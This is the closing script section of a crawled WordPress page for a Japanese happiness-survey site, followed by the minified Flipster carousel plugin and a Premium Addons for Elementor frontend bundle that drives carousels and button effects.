<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/TweenMax.min.js?ver=4.10.31" id="pa-tweenmax-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/jquery-mousewheel.min.js?ver=4.10.31" id="mousewheel-js-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/flipster.min.js?ver=4.10.31" id="pa-flipster-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/prettyPhoto.min.js?ver=4.10.31" id="prettyPhoto-js-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.31" id="lottie-js-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/happinesssurvey.jp\/wp-admin\/admin-ajax.php","nonce":"4d2459bf34","urls":{"assets":"https:\/\/happinesssurvey.jp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/happinesssurvey.jp\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/happinesssurvey.jp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/happinesssurvey.jp\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4213,"title":"%E3%83%8F%E3%83%94%E3%83%8D%E3%82%B9%E3%82%B5%E3%83%BC%E3%83%99%E3%82%A4Lab","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://happinesssurvey.jp/wp-admin/admin-ajax.php","nonce":"329144ec53"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.3" id="elementskit-elementor-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"invisible"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://happinesssurvey.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://happinesssurvey.jp/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/flipster.min.js?ver=4.10.31
body_size: 3048
content:
!function(P,t,D){"use strict";function L(n,i){var a=null;return function(){var t=this,e=arguments;null===a&&(a=setTimeout(function(){n.apply(t,e),a=null},i))}}var r,e=(r={},function(t){if(r[t]!==D)return r[t];var e=document.createElement("div").style,n=t.charAt(0).toUpperCase()+t.slice(1),i=(t+" "+["webkit","moz","ms","o"].join(n+" ")+n).split(" ");for(var a in i)if(i[a]in e)return r[t]=i[a];return r[t]=!1}),E=P(t),M=e("transform"),i={itemContainer:"ul",itemSelector:"li",start:"center",fadeIn:400,loop:!1,autoplay:!1,pauseOnHover:!0,style:"coverflow",spacing:-.6,click:!0,keyboard:!0,scrollwheel:!0,touch:!0,nav:!1,buttons:!1,buttonPrev:"Previous",buttonNext:"Next",onItemSwitch:!1},T={main:"flipster",active:"flipster--active",container:"flipster__container",nav:"flipster__nav",navChild:"flipster__nav__child",navItem:"flipster__nav__item",navLink:"flipster__nav__link",navCurrent:"flipster__nav__item--current",navCategory:"flipster__nav__item--category",navCategoryLink:"flipster__nav__link--category",button:"flipster__button",buttonPrev:"flipster__button--prev",buttonNext:"flipster__button--next",item:"flipster__item",itemCurrent:"flipster__item--current",itemPast:"flipster__item--past",itemFuture:"flipster__item--future",itemContent:"flipster__item__content"},X=new RegExp("\\b("+T.itemCurrent+"|"+T.itemPast+"|"+T.itemFuture+")(.*?)(\\s|$)","g"),j=new RegExp("\\s\\s+","g");P.fn.flipster=function(e){if("string"==typeof e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=P(this).data("methods");return t[e]?t[e].apply(this,n):this})}var I=P.extend({},i,e);return this.each(function(){var t,u,r,n,f,s,l,c,p,v=P(this),o=[],h=0,d=!1,e=!1;function i(e){return e=e||"next",P('<button class="'+T.button+" "+("next"===e?T.buttonNext:T.buttonPrev)+'" role="button" />').html((t="next"===e?I.buttonNext:I.buttonPrev,"custom"===I.buttons?t:'<svg viewBox="0 0 13 20" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title"><title>'+t+'</title><polyline points="10,3 3,10 10,17"'+("next"===e?' transform="rotate(180 6.5,10)"':"")+"/></svg>")).on("click",function(t){y(e),t.preventDefault()});var t}function m(){v.css("transition",""),u.css("transition",""),f.css("transition","")}function g(a){var t,e;a&&(v.css("transition","none"),u.css("transition","none"),f.css("transition","none")),r=u.width(),u.height((e=0,f.each(function(){t=P(this).height(),e<t&&(e=t)}),e)),r?(n&&(clearInterval(n),n=!1),f.each(function(t){var e,n,i=P(this);i.attr("class",function(t,e){return e&&e.replace(X,"").replace(j," ")}),e=i.outerWidth(),0!==I.spacing&&i.css("margin-right",e*I.spacing+"px"),n=i.position().left,o[t]=-1*(n+e/2-r/2),t===f.length-1&&(_(),a&&setTimeout(m,1))})):n=n||setInterval(function(){g(a)},500)}function _(){var e,n,i,a=f.length;f.each(function(t){e=P(this),n=" ",i=t===h?(n+=T.itemCurrent,a+1):t<h?(n+=T.itemPast+" "+T.itemPast+"-"+(h-t),a-(h-t)):(n+=T.itemFuture+" "+T.itemFuture+"-"+(t-h),a-(t-h)),e.css("z-index",i).attr("class",function(t,e){return e&&e.replace(X,"").replace(j," ")+n})}),0<=h&&(r&&o[h]!==D||g(!0),M?u.css("transform","translateX("+o[h]+"px)"):u.css({left:o[h]+"px"})),function(){if(I.nav){var t=s.data("flip-category");c.removeClass(T.navCurrent),p.filter(function(){return P(this).data("index")===h||t&&P(this).data("category")===t}).parent().addClass(T.navCurrent)}}()}function y(t){var e=h;if(!(f.length<=1))return"prev"===t?0<h?h--:I.loop&&(h=f.length-1):"next"===t?h<f.length-1?h++:I.loop&&(h=0):"number"==typeof t?h=t:t!==D&&(h=f.index(t),I.loop&&e!=h&&(e==f.length-1&&h!=f.length-2&&(h=0),0==e&&1!=h&&(h=f.length-1))),s=f.eq(h),h!==e&&I.onItemSwitch&&I.onItemSwitch.call(v,f[h],f[e]),_(),v}function b(t){return I.autoplay=t||I.autoplay,clearInterval(d),d=setInterval(function(){var t=h;y("next"),t!==h||I.loop||clearInterval(d)},I.autoplay),v}function x(){return clearInterval(d),d=0,v}function w(t){return x(),I.autoplay&&t&&(d=-1),v}function C(){g(!0),v.hide().css("visibility","").addClass(T.active).fadeIn(I.fadeIn)}function k(){var o;if(u=v.find(I.itemContainer).addClass(T.container),!((f=u.find(I.itemSelector)).length<=1))return f.addClass(T.item).each(function(){var t=P(this);t.children("."+T.itemContent).length||t.wrapInner('<div class="'+T.itemContent+'" />')}),I.click&&f.on("click.flipster touchend.flipster",function(t){e||(P(this).hasClass(T.itemCurrent)||t.preventDefault(),y(this))}),I.buttons&&1<f.length&&(v.find("."+T.button).remove(),v.append(i("prev"),i("next"))),o={},!I.nav||f.length<=1||(l&&l.remove(),l=P('<ul class="'+T.nav+'" role="navigation" />'),p=P(""),f.each(function(t){var e=P(this),n=e.data("flip-category"),i=e.data("flip-title")||e.attr("title")||t,a=P('<a href="#" class="'+T.navLink+'">'+i+"</a>").data("index",t);if(p=p.add(a),n){if(!o[n]){var r=P('<li class="'+T.navItem+" "+T.navCategory+'">'),s=P('<a href="#" class="'+T.navLink+" "+T.navCategoryLink+'" data-flip-category="'+n+'">'+n+"</a>").data("category",n).data("index",t);o[n]=P('<ul class="'+T.navChild+'" />'),p=p.add(s),r.append(s,o[n]).appendTo(l)}o[n].append(a)}else l.append(a);a.wrap('<li class="'+T.navItem+'">')}),l.on("click","a",function(t){var e=P(this).data("index");0<=e&&(y(e),t.preventDefault())}),"after"===I.nav?v.append(l):v.prepend(l),c=l.find("."+T.navItem)),0<=h&&y(h),v}t={jump:y,next:function(){return y("next")},prev:function(){return y("prev")},play:b,stop:x,pause:w,index:k},v.data("methods",t),v.hasClass(T.active)||function(){var t;if(v.css("visibility","hidden"),k(),f.length<=1)v.css("visibility","");else{t=!!I.style&&"flipster--"+I.style.split(" ").join(" flipster--"),v.addClass([T.main,M?"flipster--transform":" flipster--no-transform",t,I.click?"flipster--click":""].join(" ")),I.start&&(h="center"===I.start?Math.floor(f.length/2):I.start),y(h);var e,n,i,a,r,s,o,l=v.find("img");if(l.length){var c=0;l.on("load",function(){++c>=l.length&&C()}),setTimeout(C,750)}else C();E.on("resize.flipster",L(g,400)),I.autoplay&&b(),I.pauseOnHover&&u.on("mouseenter.flipster",function(){d?w(!0):x()}).on("mouseleave.flipster",function(){-1===d&&b()}),e=v,I.keyboard&&(e[0].tabIndex=0,e.on("keydown.flipster",L(function(t){var e=t.which;37!==e&&39!==e||(y(37===e?"prev":"next"),t.preventDefault())},250))),function(t){if(I.scrollwheel){var e,n,i=!1,a=0,r=0,s=0,o=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase());t.on("mousewheel.flipster wheel.flipster",function(){i=!0}).on("mousewheel.flipster wheel.flipster",L(function(t){clearTimeout(r),r=setTimeout(function(){s=a=0},300),t=t.originalEvent,s+=t.wheelDelta||-1*(t.deltaY+t.deltaX),Math.abs(s)<25&&!o||(a++,n!==(e=0<s?"prev":"next")&&(a=0),n=e,(a<6||a%3==0)&&y(e),s=0)},50)),t.on("mousewheel.flipster wheel.flipster",function(t){i&&(t.preventDefault(),i=!1)})}}(u),I.touch&&u.on({"touchstart.flipster":function(t){t=t.originalEvent,n=t.touches?t.touches[0].clientX:t.clientX,i=t.touches?t.touches[0].clientY:t.clientY},"touchmove.flipster":function(t){t=t.originalEvent,a=t.touches?t.touches[0].clientX:t.clientX,r=t.touches?t.touches[0].clientY:t.clientY,o=a-n,s=r-i,30<Math.abs(o)&&Math.abs(s)<100&&t.preventDefault()},"touchend.flipster touchcancel.flipster ":function(){o=a-n,s=r-i,30<Math.abs(o)&&Math.abs(s)<100&&y(0<o?"prev":"next")}})}}()})}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://happinesssurvey.jp/wp-content/uploads/premium-addons-elementor/pa-frontend-9c2c26c3f.min.js?ver=1769216036
body_size: 2213
content:
!function(e){function i(h,y){var e=h.find(".premium-adv-carousel__container"),g=e.data("settings"),w=h.find(".premium-adv-carousel__inner-container");if(g){if("infinite"===g.type){var b=e.find(".premium-adv-carousel__items"),i=g.light_box,t=g.lightbox_type;"load"===g.renderEvent?c():elementorFrontend.waypoint(h,function(){c()},{offset:"100%",triggerOnce:!0}),w.css("visibility","inherit"),i&&"default"===t&&h.find(".premium-adv-carousel__inner-container a[data-rel^='prettyPhoto']").prettyPhoto({theme:g.theme,hook:"data-rel",opacity:.7,show_title:!1,deeplinking:!1,overlay_gallery:g.overlay,custom_markup:"",default_width:900,default_height:506,social_tools:""}),g.pauseOnHover&&s(),g.scroll?(s(),"horizontal"===g.dir&&e.find(".premium-adv-carousel__inner-container").mousewheel(function(e,i){this.scrollLeft-=30*i,e.preventDefault()})):e.find(".premium-adv-carousel__inner-container").css({overflow:"hidden"})}else{var r=h.find(".premium-adv-carousel__items"),a=h.find(".premium-adv-carousel__item-outer-wrapper"),n=h.find(".premium-adv-carousel__prev-icon").html(),o=h.find(".premium-adv-carousel__next-icon").html(),l=["mobile","mobile_extra","tablet","tablet_extra"].includes(elementorFrontend.getCurrentDeviceMode());h.find(".premium-adv-carousel__icons-holder").remove(),w.flipster({itemContainer:r,itemSelector:a,style:g.type,fadeIn:0,start:g.start,loop:g.loop,autoplay:g.autoPlay,scrollwheel:g.scroll,pauseOnHover:g.pauseOnHover,click:!g.loop&&g.click,keyboard:g.keyboard,touch:g.touch,spacing:g.spacing,buttons:!!g.buttons&&"custom",buttonPrev:n,buttonNext:o,onItemSwitch:function(){u()}}).css("visibility","inherit"),g.keyboard&&!l&&elementorFrontend.waypoint(w,function(){y.fn.focusWithoutScrolling=function(){var e=window.scrollX,i=window.scrollY;this.focus(),window.scrollTo(e,i)},w.focusWithoutScrolling()}),g.loop&&g.click&&h.find(".premium-adv-carousel__item-outer-wrapper").on("click.paFlipClick",function(){var e=y(this).index();w.flipster("jump",e)})}"yes"===g.light_box&&null!=g.light_box||h.find(".premium-adv-carousel__item .premium-adv-carousel__video-wrap").each(function(e,n){var o=y(n).data("type");y(n).closest(".premium-adv-carousel__item").on("click.paPlayVid"+e,function(){var e=y(this);if(u(),e.find(".premium-adv-carousel__media-wrap").css("background","#000"),e.find(".premium-adv-carousel__video-icon, .premium-adv-carousel__vid-overlay").css("visibility","hidden"),"hosted"!==o){var i=e.find(".premium-adv-carousel__iframe-wrap"),t=i.data("src");t=t.replace("&mute","&autoplay=1&mute");var r=y("<iframe/>");r.attr({src:t,frameborder:"0",allowfullscreen:"1",allow:"autoplay;encrypted-media;"}),i.html(r),r.css("visibility","visible")}else{var a=y(n).find("video");a.attr("pa-playing","true").get(0).play(),a.css("visibility","visible")}})})}function s(){e.on("mouseenter.paMediaWheel",function(){b.css("animation-play-state","paused")}).on("mouseleave.paMediaWheel",function(){b.css("animation-play-state","running")})}function u(){h.find("iframe").attr("src",""),$video=h.find("video[pa-playing='true']").each(function(){var e=y(this).get(0);e.pause(),e.currentTime=0}),h.find(".premium-adv-carousel__video-icon, .premium-adv-carousel__vid-overlay").css("visibility","visible"),h.find(".premium-adv-carousel__media-wrap").css("background","unset")}function k(){var e=0;return h.find(".premium-adv-carousel__item").each(function(){e+=y(this).outerWidth(!0)}),b.css({width:e}),e}function c(){var e=h.find(".premium-adv-carousel__item"),i=g.dir,t="horizontal"===i?w.innerWidth():w.innerHeight(),r="transform: translateX(0px)",a="transform: translateX(-50%)",n=g.reverse,o=10,l=1e3*g.speed+"ms",s="pa-scroll-"+h.data("id"),u=b.outerHeight();if("horizontal"===i){var c=k();b.css({height:u,position:"relative"}),b.find(".premium-adv-carousel__item-outer-wrapper").css("position","absolute"),"normal"===n?b.find(".premium-adv-carousel__item-outer-wrapper").css("right",0):b.css("left","-"+c/e.length+"px");for(var d=getComputedStyle(h[0]).getPropertyValue("--pa-wheel-spacing")||0,m="normal"===n?-1:1,p=0;c<=h.outerWidth();)x(),c=k();gsap.set(h.find(".premium-adv-carousel__item-outer-wrapper"),{x:function(e){return p=(transformVal=p)+h.find(".premium-adv-carousel__item").eq(e).outerWidth(!0)+parseFloat(d),transformVal*m}});var f=c+e.length*parseFloat(d),v=gsap.to(h.find(".premium-adv-carousel__item-outer-wrapper"),{duration:g.speed,ease:"none",x:("normal"===n?"-=":"+=")+f,modifiers:{x:gsap.utils.unitize(function(e){var i=parseFloat(e)%f,t=Math.max(i,-f);return"normal"===n?t:i})},repeat:-1});g.pauseOnHover&&h.hover(function(){v.pause()},function(){v.play()})}else{r="transform: translateY("+t+"px)",a="transform: translateY(-101%)",e.each(function(){o+=y(this).outerHeight(!0)}),b.css({height:o});var _=document.createElement("style");_.innerHTML="@keyframes "+s+" { 0%{ "+r+"} 100% {"+a+"} }",document.head.appendChild(_),b.css("animation",s+" "+l+" linear 0s infinite "+n+" none")}}function x(){var e=b.children().length,i=new DocumentFragment;b.find(".premium-adv-carousel__item-outer-wrapper:lt("+e+")").clone(!0,!0).appendTo(i),b.append(i)}}e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/premium-media-wheel.default",i)})}(jQuery);!function(e){function t(e,u){var i=e.find(".premium-button-style6-bg");0!==i.length&&e.hasClass("premium-mouse-detect-yes")&&e.on("mouseenter mouseleave",".premium-button-style6",function(e){var t=u(this).offset(),n=e.pageX-t.left,o=e.pageY-t.top;i.css({top:o,left:n})})}e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/premium-addon-button.default",t)})}(jQuery);